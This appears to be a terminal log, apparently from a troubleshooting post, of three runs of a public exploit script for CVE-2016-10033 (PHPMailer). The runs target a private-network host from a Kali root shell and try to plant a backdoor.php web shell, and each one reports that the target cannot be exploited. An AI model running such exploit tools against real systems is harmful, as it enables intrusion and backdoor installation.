 root@kali:~/tmp/exploit-CVE-2016-10033# ./exploit.sh 192.168.6.135/
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 192.168.6.135/
[+] Target exploited, acessing shell at http://192.168.6.135//backdoor.php
[+] Checking if the backdoor was created on target system
[-] Target cant be exploited
root@kali:~/tmp/exploit-CVE-2016-10033# ./exploit.sh 192.168.6.135
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 192.168.6.135
[+] Target exploited, acessing shell at http://192.168.6.135/backdoor.php
[+] Checking if the backdoor was created on target system
[-] Target cant be exploited
root@kali:~/tmp/exploit-CVE-2016-10033# ./exploit.sh 192.168.6.135/vender
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 192.168.6.135/vender
[+] Target exploited, acessing shell at http://192.168.6.135/vender/backdoor.php
[+] Checking if the backdoor was created on target system
[-] Target cant be exploited
root@kali:~/tmp/exploit-CVE-2016-10033#